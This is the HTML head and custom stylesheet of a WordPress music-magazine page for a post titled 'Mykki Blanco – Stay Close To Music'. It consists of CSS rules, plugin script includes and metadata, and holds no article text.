rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1178689739' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/34389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/mykki-blanco-stay-close-to-music/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=34389' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2024/10/a0491941931_16.jpeg" imagesrcset="" imagesizes="(max-width: 1px) 100vw, 1px">		<meta property="og:title" content="Mykki Blanco &#8211; Stay Close To Music">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2024/10/a0491941931_16.jpeg">
		<meta property="og:url" content="https://theplayground.co.uk/mykki-blanco-stay-close-to-music/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

